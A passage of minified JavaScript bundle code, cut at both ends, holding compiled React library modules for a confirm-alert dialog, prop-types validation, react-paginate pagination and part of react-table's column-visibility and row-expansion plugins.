e&&e.__esModule?e:{default:e}}function d(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var p=(o=r=function(e){function t(){(function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")})(this,t);for(var e,n,r,o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.handleClickButton=function(e){e.onClick&&e.onClick(),r.close()},r.handleClickOverlay=function(e){var t=r.props,n=t.closeOnClickOutside,o=t.onClickOutside,i=e.target===r.overlay;n&&i&&(o(),r.close())},r.close=function(){var e,t,n=r.props.afterClose;document.body.classList.remove("react-confirm-alert-body-element"),(e=document.getElementById("react-confirm-alert"))&&((0,s.unmountComponentAtNode)(e),e.parentNode.removeChild(e)),(t=document.getElementById("react-confirm-alert-firm-svg"))&&t.parentNode.removeChild(t),document.body.children[0].classList.remove("react-confirm-alert-blur"),n()},r.keyboardClose=function(e){var t=r.props,n=t.closeOnEscape,o=t.onKeypressEscape,i=t.keyCodeForClose,a=e.keyCode,u=27===a;i.includes(a)&&r.close(),n&&u&&(o(e),r.close())},r.componentDidMount=function(){document.addEventListener("keydown",r.keyboardClose,!1)},r.componentWillUnmount=function(){document.removeEventListener("keydown",r.keyboardClose,!1),r.props.willUnmount()},r.renderCustomUI=function(){var e=r.props,t=e.title,n=e.message,o=e.buttons;return(0,e.customUI)({title:t,message:n,buttons:o,onClose:r.close})},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"render",value:function(){var e=this,t=this.props,n=t.title,r=t.message,o=t.buttons,i=t.childrenElement,a=t.customUI,l=t.overlayClassName;return u.default.createElement("div",{className:"react-confirm-alert-overlay "+l,ref:function(t){return e.overlay=t},onClick:this.handleClickOverlay},u.default.createElement("div",{className:"react-confirm-alert"},a?this.renderCustomUI():u.default.createElement("div",{className:"react-confirm-alert-body"},n&&u.default.createElement("h1",null,n),r,i(),u.default.createElement("div",{className:"react-confirm-alert-button-group"},o.map(function(t,n){return u.default.createElement("button",{key:n,onClick:function(){return e.handleClickButton(t)},className:t.className},t.label)})))))}}]),t}(a.Component),r.propTypes={title:l.default.string,message:l.default.string,buttons:l.default.array.isRequired,childrenElement:l.default.func,customUI:l.default.func,closeOnClickOutside:l.default.bool,closeOnEscape:l.default.bool,keyCodeForClose:l.default.arrayOf(l.default.number),willUnmount:l.default.func,afterClose:l.default.func,onClickOutside:l.default.func,onKeypressEscape:l.default.func,overlayClassName:l.default.string},r.defaultProps={buttons:[{label:"Cancel",onClick:function(){return null},className:null},{label:"Confirm",onClick:function(){return null},className:null}],childrenElement:function(){return null},closeOnClickOutside:!0,closeOnEscape:!0,keyCodeForClose:[],willUnmount:function(){return null},afterClose:function(){return null},onClickOutside:function(){return null},onKeypressEscape:function(){return null}},o)},1358:function(e,t,n){var r;e.exports=(r=n(7294),(()=>{var e={703:(e,t,n)=>{"use strict";var r=n(414);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},697:(e,t,n)=>{e.exports=n(703)()},414:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},98:e=>{"use strict";e.exports=r}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};return(()=>{"use strict";n.r(o),n.d(o,{default:()=>y});var e=n(98),t=n.n(e),r=n(697),i=n.n(r);function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var u=function(e){var n=e.pageClassName,r=e.pageLinkClassName,o=e.page,i=e.selected,u=e.activeClassName,l=e.activeLinkClassName,s=e.getEventListener,c=e.pageSelectedHandler,d=e.href,p=e.extraAriaContext,f=e.pageLabelBuilder,g=e.rel,v=e.ariaLabel||"Page "+o+(p?" "+p:""),m=null;return i&&(m="page",v=e.ariaLabel||"Page "+o+" is your current page",n=void 0!==n?n+" "+u:u,void 0!==r?void 0!==l&&(r=r+" "+l):r=l),t().createElement("li",{className:n},t().createElement("a",a({rel:g,role:d?void 0:"button",className:r,href:d,tabIndex:i?"-1":"0","aria-label":v,"aria-current":m,onKeyPress:c},s(c)),f(o)))};function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}u.propTypes={pageSelectedHandler:i().func.isRequired,selected:i().bool.isRequired,pageClassName:i().string,pageLinkClassName:i().string,activeClassName:i().string,activeLinkClassName:i().string,extraAriaContext:i().string,href:i().string,ariaLabel:i().string,page:i().number.isRequired,getEventListener:i().func.isRequired,pageLabelBuilder:i().func.isRequired,rel:i().string};var s=function(e){var n=e.breakLabel,r=e.breakAriaLabel,o=e.breakClassName,i=e.breakLinkClassName,a=e.breakHandler,u=e.getEventListener;return t().createElement("li",{className:o||"break"},t().createElement("a",l({className:i,role:"button",tabIndex:"0","aria-label":r,onKeyPress:a},u(a)),n))};function c(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!=e?e:t}function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(){return(p=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function g(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}s.propTypes={breakLabel:i().oneOfType([i().string,i().node]),breakAriaLabel:i().string,breakClassName:i().string,breakLinkClassName:i().string,breakHandler:i().func.isRequired,getEventListener:i().func.isRequired};var h=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}(i,e);var n,r,o=(r=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,t=v(i);if(r){var n=v(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===d(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return g(e)}(this,e)});function i(e){var n,r;return function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,i),m(g(n=o.call(this,e)),"handlePreviousPage",function(e){var t=n.state.selected;n.handleClick(e,null,t>0?t-1:void 0,{isPrevious:!0})}),m(g(n),"handleNextPage",function(e){var t=n.state.selected,r=n.props.pageCount;n.handleClick(e,null,t<r-1?t+1:void 0,{isNext:!0})}),m(g(n),"handlePageSelected",function(e,t){if(n.state.selected===e)return n.callActiveCallback(e),void n.handleClick(t,null,void 0,{isActive:!0});n.handleClick(t,null,e)}),m(g(n),"handlePageChange",function(e){n.state.selected!==e&&(n.setState({selected:e}),n.callCallback(e))}),m(g(n),"getEventListener",function(e){return m({},n.props.eventListener,e)}),m(g(n),"handleClick",function(e,t,r){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=o.isPrevious,a=o.isNext,u=o.isBreak,l=o.isActive;e.preventDefault?e.preventDefault():e.returnValue=!1;var s=n.state.selected,c=n.props.onClick,d=r;if(c){var p=c({index:t,selected:s,nextSelectedPage:r,event:e,isPrevious:void 0!==i&&i,isNext:void 0!==a&&a,isBreak:void 0!==u&&u,isActive:void 0!==l&&l});if(!1===p)return;Number.isInteger(p)&&(d=p)}void 0!==d&&n.handlePageChange(d)}),m(g(n),"handleBreakClick",function(e,t){var r=n.state.selected;n.handleClick(t,e,r<e?n.getForwardJump():n.getBackwardJump(),{isBreak:!0})}),m(g(n),"callCallback",function(e){void 0!==n.props.onPageChange&&"function"==typeof n.props.onPageChange&&n.props.onPageChange({selected:e})}),m(g(n),"callActiveCallback",function(e){void 0!==n.props.onPageActive&&"function"==typeof n.props.onPageActive&&n.props.onPageActive({selected:e})}),m(g(n),"getElementPageRel",function(e){var t=n.state.selected,r=n.props,o=r.nextPageRel,i=r.prevPageRel,a=r.selectedPageRel;return t-1===e?i:t===e?a:t+1===e?o:void 0}),m(g(n),"pagination",function(){var e=[],r=n.props,o=r.pageRangeDisplayed,i=r.pageCount,a=r.marginPagesDisplayed,u=r.breakLabel,l=r.breakClassName,c=r.breakLinkClassName,d=r.breakAriaLabels,p=n.state.selected;if(i<=o)for(var f=0;f<i;f++)e.push(n.getPageElement(f));else{var g=o/2,v=o-g;p>i-o/2?g=o-(v=i-p):p<o/2&&(v=o-(g=p));var m,h,y=function(e){return n.getPageElement(e)},b=[];for(m=0;m<i;m++){var w=m+1;if(w<=a)b.push({type:"page",index:m,display:y(m)});else if(w>i-a)b.push({type:"page",index:m,display:y(m)});else if(m>=p-g&&m<=p+(0===p&&o>1?v-1:v))b.push({type:"page",index:m,display:y(m)});else if(u&&b.length>0&&b[b.length-1].display!==h&&(o>0||a>0)){var C=m<p?d.backward:d.forward;h=t().createElement(s,{key:m,breakAriaLabel:C,breakLabel:u,breakClassName:l,breakLinkClassName:c,breakHandler:n.handleBreakClick.bind(null,m),getEventListener:n.getEventListener}),b.push({type:"break",index:m,display:h})}}b.forEach(function(t,n){var r=t;"break"===t.type&&b[n-1]&&"page"===b[n-1].type&&b[n+1]&&"page"===b[n+1].type&&b[n+1].index-b[n-1].index<=2&&(r={type:"page",index:t.index,display:y(t.index)}),e.push(r.display)})}return e}),void 0!==e.initialPage&&void 0!==e.forcePage&&console.warn("(react-paginate): Both initialPage (".concat(e.initialPage,") and forcePage (").concat(e.forcePage,") props are provided, which is discouraged.")+" Use exclusively forcePage prop for a controlled component.\nSee https://reactjs.org/docs/forms.html#controlled-components"),r=e.initialPage?e.initialPage:e.forcePage?e.forcePage:0,n.state={selected:r},n}return n=[{key:"componentDidMount",value:function(){var e=this.props,t=e.initialPage,n=e.disableInitialCallback,r=e.extraAriaContext,o=e.pageCount,i=e.forcePage;void 0===t||n||this.callCallback(t),r&&console.warn("DEPRECATED (react-paginate): The extraAriaContext prop is deprecated. You should now use the ariaLabelBuilder instead."),Number.isInteger(o)||console.warn("(react-paginate): The pageCount prop value provided is not an integer (".concat(o,"). Did you forget a Math.ceil()?")),void 0!==t&&t>o-1&&console.warn("(react-paginate): The initialPage prop provided is greater than the maximum page index from pageCount prop (".concat(t," > ").concat(o-1,").")),void 0!==i&&i>o-1&&console.warn("(react-paginate): The forcePage prop provided is greater than the maximum page index from pageCount prop (".concat(i," > ").concat(o-1,")."))}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forcePage&&this.props.forcePage!==e.forcePage&&(this.props.forcePage>this.props.pageCount-1&&console.warn("(react-paginate): The forcePage prop provided is greater than the maximum page index from pageCount prop (".concat(this.props.forcePage," > ").concat(this.props.pageCount-1,").")),this.setState({selected:this.props.forcePage})),Number.isInteger(e.pageCount)&&!Number.isInteger(this.props.pageCount)&&console.warn("(react-paginate): The pageCount prop value provided is not an integer (".concat(this.props.pageCount,"). Did you forget a Math.ceil()?"))}},{key:"getForwardJump",value:function(){var e=this.state.selected,t=this.props,n=t.pageCount,r=e+t.pageRangeDisplayed;return r>=n?n-1:r}},{key:"getBackwardJump",value:function(){var e=this.state.selected-this.props.pageRangeDisplayed;return e<0?0:e}},{key:"getElementHref",value:function(e){var t=this.props,n=t.hrefBuilder,r=t.pageCount,o=t.hrefAllControls;if(n)return o||e>=0&&e<r?n(e+1,r,this.state.selected):void 0}},{key:"ariaLabelBuilder",value:function(e){var t=e===this.state.selected;if(this.props.ariaLabelBuilder&&e>=0&&e<this.props.pageCount){var n=this.props.ariaLabelBuilder(e+1,t);return this.props.extraAriaContext&&!t&&(n=n+" "+this.props.extraAriaContext),n}}},{key:"getPageElement",value:function(e){var n=this.state.selected,r=this.props,o=r.pageClassName,i=r.pageLinkClassName,a=r.activeClassName,l=r.activeLinkClassName,s=r.extraAriaContext,c=r.pageLabelBuilder;return t().createElement(u,{key:e,pageSelectedHandler:this.handlePageSelected.bind(null,e),selected:n===e,rel:this.getElementPageRel(e),pageClassName:o,pageLinkClassName:i,activeClassName:a,activeLinkClassName:l,extraAriaContext:s,href:this.getElementHref(e),ariaLabel:this.ariaLabelBuilder(e),page:e+1,pageLabelBuilder:c,getEventListener:this.getEventListener})}},{key:"render",value:function(){var e=this.props.renderOnZeroPageCount;if(0===this.props.pageCount&&void 0!==e)return e?e(this.props):e;var n=this.props,r=n.disabledClassName,o=n.disabledLinkClassName,i=n.pageCount,a=n.className,u=n.containerClassName,l=n.previousLabel,s=n.previousClassName,d=n.previousLinkClassName,f=n.previousAriaLabel,g=n.prevRel,v=n.nextLabel,m=n.nextClassName,h=n.nextLinkClassName,y=n.nextAriaLabel,b=n.nextRel,w=this.state.selected,C=0===w,R=w===i-1,P="".concat(c(s)).concat(C?" ".concat(c(r)):""),S="".concat(c(m)).concat(R?" ".concat(c(r)):""),x="".concat(c(d)).concat(C?" ".concat(c(o)):""),E="".concat(c(h)).concat(R?" ".concat(c(o)):""),k=C?"true":"false",B=R?"true":"false";return t().createElement("ul",{className:a||u,role:"navigation","aria-label":"Pagination"},t().createElement("li",{className:P},t().createElement("a",p({className:x,href:this.getElementHref(w-1),tabIndex:C?"-1":"0",role:"button",onKeyPress:this.handlePreviousPage,"aria-disabled":k,"aria-label":f,rel:g},this.getEventListener(this.handlePreviousPage)),l)),this.pagination(),t().createElement("li",{className:S},t().createElement("a",p({className:E,href:this.getElementHref(w+1),tabIndex:R?"-1":"0",role:"button",onKeyPress:this.handleNextPage,"aria-disabled":B,"aria-label":y,rel:b},this.getEventListener(this.handleNextPage)),v)))}}],function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}(i.prototype,n),Object.defineProperty(i,"prototype",{writable:!1}),i}(e.Component);m(h,"propTypes",{pageCount:i().number.isRequired,pageRangeDisplayed:i().number,marginPagesDisplayed:i().number,previousLabel:i().node,previousAriaLabel:i().string,prevPageRel:i().string,prevRel:i().string,nextLabel:i().node,nextAriaLabel:i().string,nextPageRel:i().string,nextRel:i().string,breakLabel:i().oneOfType([i().string,i().node]),breakAriaLabels:i().shape({forward:i().string,backward:i().string}),hrefBuilder:i().func,hrefAllControls:i().bool,onPageChange:i().func,onPageActive:i().func,onClick:i().func,initialPage:i().number,forcePage:i().number,disableInitialCallback:i().bool,containerClassName:i().string,className:i().string,pageClassName:i().string,pageLinkClassName:i().string,pageLabelBuilder:i().func,activeClassName:i().string,activeLinkClassName:i().string,previousClassName:i().string,nextClassName:i().string,previousLinkClassName:i().string,nextLinkClassName:i().string,disabledClassName:i().string,disabledLinkClassName:i().string,breakClassName:i().string,breakLinkClassName:i().string,extraAriaContext:i().string,ariaLabelBuilder:i().func,eventListener:i().string,renderOnZeroPageCount:i().func,selectedPageRel:i().string}),m(h,"defaultProps",{pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousLabel:"Previous",previousClassName:"previous",previousAriaLabel:"Previous page",prevPageRel:"prev",prevRel:"prev",nextLabel:"Next",nextClassName:"next",nextAriaLabel:"Next page",nextPageRel:"next",nextRel:"next",breakLabel:"...",breakAriaLabels:{forward:"Jump forward",backward:"Jump backward"},disabledClassName:"disabled",disableInitialCallback:!1,pageLabelBuilder:function(e){return e},eventListener:"onClick",renderOnZeroPageCount:void 0,selectedPageRel:"canonical",hrefAllControls:!1});let y=h})(),o})())},217:function(e,t,n){!function(e,t){"use strict";function n(e,t,n,r,o,i,a){try{var u=e[i](a),l=u.value}catch(e){return void n(e)}u.done?t(l):Promise.resolve(l).then(r,o)}function r(e){return function(){var t=this,r=arguments;return new Promise(function(o,i){var a=e.apply(t,r);function u(e){n(a,o,i,u,l,"next",e)}function l(e){n(a,o,i,u,l,"throw",e)}u(void 0)})}}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function i(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function a(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}t=t&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t;var u={init:"init"},l=function(e){var t=e.value;return void 0===t?"":t},s=function(){return t.createElement(t.Fragment,null,"\xa0")},c={Cell:l,width:150,minWidth:0,maxWidth:Number.MAX_SAFE_INTEGER};function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce(function(e,t){var n=t.style,r=t.className;return e=o({},e,{},i(t,["style","className"])),n&&(e.style=e.style?o({},e.style||{},{},n||{}):n),r&&(e.className=e.className?e.className+" "+r:r),""===e.className&&delete e.className,e},{})}var p=function(e,t){return void 0===t&&(t={}),function(n){return void 0===n&&(n={}),[].concat(e,[n]).reduce(function(e,r){return function e(t,n,r){return"function"==typeof n?e({},n(t,r)):Array.isArray(n)?d.apply(void 0,[t].concat(n)):d(t,n)}(e,r,o({},t,{userProps:n}))},{})}},f=function(e,t,n,r){return void 0===n&&(n={}),e.reduce(function(e,t){return t(e,n)},t)},g=function(e,t,n){return void 0===n&&(n={}),e.forEach(function(e){e(t,n)})};function v(e,t,n,r){e.findIndex(function(e){return e.pluginName===n}),t.forEach(function(t){e.findIndex(function(e){return e.pluginName===t})})}function m(e,t){return"function"==typeof e?e(t):e}function h(e){var n=t.useRef();return n.current=e,t.useCallback(function(){return n.current},[])}var y="undefined"!=typeof document?t.useLayoutEffect:t.useEffect;function b(e,n){var r=t.useRef(!1);y(function(){r.current&&e(),r.current=!0},n)}function w(e,t,n){return void 0===n&&(n={}),function(r,i){void 0===i&&(i={});var a="string"==typeof r?t[r]:r;if(void 0===a)throw console.info(t),Error("Renderer Error ☝️");return C(a,o({},e,{column:t},n,{},i))}}function C(e,n){var r;return"function"==typeof e&&(r=Object.getPrototypeOf(e)).prototype&&r.prototype.isReactComponent||"function"==typeof e||"object"==typeof e&&"symbol"==typeof e.$$typeof&&["react.memo","react.forward_ref"].includes(e.$$typeof.description)?t.createElement(e,n):e}function R(e){return B(e,"columns")}function P(e){var t=e.id,n=e.accessor,r=e.Header;if("string"==typeof n){t=t||n;var o=n.split(".");n=function(e){return function(e,t,n){if(!t)return e;var r,o,i="function"==typeof t?t:JSON.stringify(t),a=x.get(i)||(r=(function e(t,n){if(void 0===n&&(n=[]),Array.isArray(t))for(var r=0;r<t.length;r+=1)e(t[r],n);else n.push(t);return n})(t).map(function(e){return String(e).replace(".","_")}).join(".").replace(F,".").replace(G,"").split("."),x.set(i,r),r);try{o=a.reduce(function(e,t){return e[t]},e)}catch(e){}return void 0!==o?o:void 0}(e,o)}}if(!t&&"string"==typeof r&&r&&(t=r),!t&&e.columns)throw console.error(e),Error('A column ID (or unique "Header" value) is required!');if(!t)throw console.error(e),Error("A column ID (or string accessor) is required!");return Object.assign(e,{id:t,accessor:n}),e}function S(e,t){if(!t)throw Error();return Object.assign(e,o({Header:s,Footer:s},c,{},t,{},e)),Object.assign(e,{originalWidth:e.width}),e}var x=new Map;function E(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var r=0;r<t.length;r+=1)if(void 0!==t[r])return t[r]}function k(e){if("function"==typeof e)return e}function B(e,t){var n=[];return function e(r){r.forEach(function(r){r[t]?e(r[t]):n.push(r)})}(e),n}function I(e,t){var n=t.manualExpandedKey,r=t.expanded,o=t.expandSubRows,i=void 0===o||o,a=[];return e.forEach(function(e){return function e(t,o){void 0===o&&(o=!0),t.isExpanded=t.original&&t.original[n]||r[t.id],t.canExpand=t.subRows&&!!t.subRows.length,o&&a.push(t),t.subRows&&t.subRows.length&&t.isExpanded&&t.subRows.forEach(function(t){return e(t,i)})}(e)}),a}function O(e,t,n){return k(e)||t[e]||n[e]||n.text}function A(e,t,n){return e?e(t,n):void 0===t}function N(){throw Error("React-Table: You have not called prepareRow(row) one or more rows you are attempting to render.")}var L=null,F=/\[/g,G=/\]/g,T=function(e){return o({role:"table"},e)},H=function(e){return o({role:"rowgroup"},e)},W=function(e,t){var n=t.column;return o({key:"header_"+n.id,colSpan:n.totalVisibleHeaderCount,role:"columnheader"},e)},j=function(e,t){var n=t.column;return o({key:"footer_"+n.id,colSpan:n.totalVisibleHeaderCount},e)},z=function(e,t){return o({key:"headerGroup_"+t.index,role:"row"},e)},_=function(e,t){return o({key:"footerGroup_"+t.index},e)},M=function(e,t){return o({key:"row_"+t.row.id,role:"row"},e)},D=function(e,t){var n=t.cell;return o({key:"cell_"+n.row.id+"_"+n.column.id,role:"cell"},e)};u.resetHiddenColumns="resetHiddenColumns",u.toggleHideColumn="toggleHideColumn",u.setHiddenColumns="setHiddenColumns",u.toggleHideAllColumns="toggleHideAllColumns";var V=function(e){e.getToggleHiddenProps=[q],e.getToggleHideAllColumnsProps=[U],e.stateReducers.push(X),e.useInstanceBeforeDimensions.push(K),e.headerGroupsDeps.push(function(e,t){return[].concat(e,[t.instance.state.hiddenColumns])}),e.useInstance.push(J)};V.pluginName="useColumnVisibility";var q=function(e,t){var n=t.column;return[e,{onChange:function(e){n.toggleHidden(!e.target.checked)},style:{cursor:"pointer"},checked:n.isVisible,title:"Toggle Column Visible"}]},U=function(e,t){var n=t.instance;return[e,{onChange:function(e){n.toggleHideAllColumns(!e.target.checked)},style:{cursor:"pointer"},checked:!n.allColumnsHidden&&!n.state.hiddenColumns.length,title:"Toggle All Columns Hidden",indeterminate:!n.allColumnsHidden&&n.state.hiddenColumns.length}]};function X(e,t,n,r){if(t.type===u.init)return o({hiddenColumns:[]},e);if(t.type===u.resetHiddenColumns)return o({},e,{hiddenColumns:r.initialState.hiddenColumns||[]});if(t.type===u.toggleHideColumn){var i=(void 0!==t.value?t.value:!e.hiddenColumns.includes(t.columnId))?[].concat(e.hiddenColumns,[t.columnId]):e.hiddenColumns.filter(function(e){return e!==t.columnId});return o({},e,{hiddenColumns:i})}return t.type===u.setHiddenColumns?o({},e,{hiddenColumns:m(t.value,e.hiddenColumns)}):t.type===u.toggleHideAllColumns?o({},e,{hiddenColumns:(void 0!==t.value?t.value:!e.hiddenColumns.length)?r.allColumns.map(function(e){return e.id}):[]}):void 0}function K(e){var n=e.headers,r=e.state.hiddenColumns;t.useRef(!1).current;var o=0;n.forEach(function(e){return o+=function e(t,n){t.isVisible=n&&!r.includes(t.id);var o=0;return t.headers&&t.headers.length?t.headers.forEach(function(n){return o+=e(n,t.isVisible)}):o=t.isVisible?1:0,t.totalVisibleHeaderCount=o,o}(e,!0)})}function J(e){var n=e.columns,r=e.flatHeaders,o=e.dispatch,i=e.allColumns,a=e.getHooks,l=e.state.hiddenColumns,s=e.autoResetHiddenColumns,c=void 0===s||s,d=h(e),f=i.length===l.length,g=t.useCallback(function(e,t){return o({type:u.toggleHideColumn,columnId:e,value:t})},[o]),v=t.useCallback(function(e){return o({type:u.setHiddenColumns,value:e})},[o]),m=t.useCallback(function(e){return o({type:u.toggleHideAllColumns,value:e})},[o]),y=p(a().getToggleHideAllColumnsProps,{instance:d()});r.forEach(function(e){e.toggleHidden=function(t){o({type:u.toggleHideColumn,columnId:e.id,value:t})},e.getToggleHiddenProps=p(a().getToggleHiddenProps,{instance:d(),column:e})});var w=h(c);b(function(){w()&&o({type:u.resetHiddenColumns})},[o,n]),Object.assign(e,{allColumnsHidden:f,toggleHideColumn:g,setHiddenColumns:v,toggleHideAllColumns:m,getToggleHideAllColumnsProps:y})}var Y={},$={},Z=function(e,t,n){return e},Q=function(e,t){return e.subRows||[]},ee=function(e,t,n){return""+(n?[n.id,t].join("."):t)},et=function(e){return e};function en(e){var t=e.initialState,n=e.defaultColumn,r=e.getSubRows,a=e.getRowId,u=e.stateReducer,l=e.useControlledState;return o({},i(e,["initialState","defaultColumn","getSubRows","getRowId","stateReducer","useControlledState"]),{initialState:void 0===t?Y:t,defaultColumn:void 0===n?$:n,getSubRows:void 0===r?Q:r,getRowId:void 0===a?ee:a,stateReducer:void 0===u?Z:u,useControlledState:void 0===l?et:l})}u.resetExpanded="resetExpanded",u.toggleRowExpanded="toggleRowExpanded",u.toggleAllRowsExpanded="toggleAllRowsExpanded";var er=function(e){e.getToggleAllRowsExpandedProps=[eo],e.getToggleRowExpandedProps=[ei],e.stateReducers.push(ea),e.useInstance.push(eu),e.prepareRow.push(el)};er.pluginName="useExpanded";var eo=function(e,t){var n=t.instance;return[e,{onClick:function(e){n.toggleAllRowsExpanded()},style:{cursor:"pointer"},title:"Toggle All Rows Expanded"}]},ei=function(e,t){var n=t.row;return[e,{onClick:function(){n.toggleRowExpanded()},style:{cursor:"pointer"},title:"Toggle Row Expanded"}]};function ea(e,t,n,r){if(t.type===u.init)return o({expanded:{}},e);if(t.type===u.resetExpanded)return o({},e,{expanded:r.initialState.expanded||{}});if(t.type===u.toggleAllRowsExpanded){var l=t.value,s=r.rowsById,c=Object.keys(s).length===Object.keys(e.expanded).length;if(void 0!==l?l:!c){var d={};return Object.keys(s).forEach(function(e){d[e]=!0}),o({},e,{expanded:d})}return o({},e,{expanded:{}})}if(t.type===u.toggleRowExpanded){var p,f=t.id,g=t.value,v=e.expanded[f],m=void 0!==g?g:!v;if(!v&&m)return o({},e,{expanded:o({},e.expanded,((p={})[f]=!0,p))});if(v&&!m){var h=e.expanded;return h[f],o({},e,{expanded:i(h,[f].map(a))})}return e}}function eu(e){var n=e.data,r=e.rows,o=e.rowsById,i=e.manualExpandedKey,a=void 0===i?"expanded":i,l=e.paginateExpandedRows,s=void 0===l||l,c=e.expandSubRows,d=void 0===c||c,f=e.autoResetExpanded,g=void 0===f||f,m=e.getHooks,y=e.plugins,w=e.state.expanded,C=e.dispatch;v(y,["useSortBy","useGroupBy","usePivotColumns","useGlobalFilter"],"useExpanded");var R=h(g),P=!!(Object.keys(o).length&&Object.keys(w).length);P&&Object.keys(o).some(function(e){return!w[e]})&&(P=!1),b(function(){R()&&C({type:u.resetExpanded})},[C,n]);var S=t.useCallback(function(e,t){C({type:u.toggleRowExpanded,id:e,value:t})},[C]),x=t.useCallback(function(e){return C({type:u.toggleAllRowsExpanded,value:e})},[C]),E=t.useMemo(function(){return s?I(r,{manualExpandedKey:a,expanded:w,expandSubRows:d}):r},[s,r,a,w,d]),k=t.useMemo(function(){var e;return e=0,Object.keys(w).forEach(function(t){e=Math.max(e,t.split(".").length)}),e},[w]),B=h(e),O=p(m().getToggleAllRowsExpandedProps,{instance:B()});Object.assign(e,{preExpandedRows:r,expandedRows:E,rows:E,expandedDepth:k,isAllRowsExpanded:P,toggleRowExpanded:S,toggleAllRowsExpanded:x,getToggleAllRowsExpandedProps:O})}function el(e,t){var n=t.instance.getHooks,r=t.instance;e.toggleRowExpanded=function(t){return r.toggleRowExpanded(e.id,t)},e.getToggleRowExpandedProps=p(n().getToggleRowExpandedProps,{instance:r,row:e})}var es=function(e,t,n){return e=e.filter(function(e){return t.some(function(t){return String(e.values[t]).toLowerCase().includes(String(n).toLowerCase())})})};es.autoRemove=function(e){return!e};var ec=function(e,t,n){return 